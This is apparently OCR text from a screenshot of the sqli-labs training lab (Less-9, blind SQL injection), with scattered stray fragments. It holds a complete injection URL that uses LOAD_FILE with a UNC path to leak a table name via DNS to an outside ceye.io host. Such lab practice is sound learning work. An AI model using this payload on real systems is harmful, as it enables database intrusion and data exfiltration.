 Less-9 Blind- Time based- Sin
CEYE - Monitor service for sec
ADO
10.211.55.9/sqli-labs/Less-9/?id=1%27%20and%20LOAD_FILE(CONCAT(%27\\\\%27,(select%20table_name%20from%20informa...
春秋 网易云课堂
s
SQL XSS Extras Encryption Encoding
Change Order by + - Increase/Decrease number Int + -
http://10.211.55.9/sqli-labs/Less-9/?id=1' and LOAD_FILE(CONCAT('\\\\',(select
table_name from information_schema.tables where table_schema=database() limit
0,1),'.mysql.r5ourp.ceye.io\\abc'))--+
+ -
Wel
Y
SQLI DUMB SERIES-9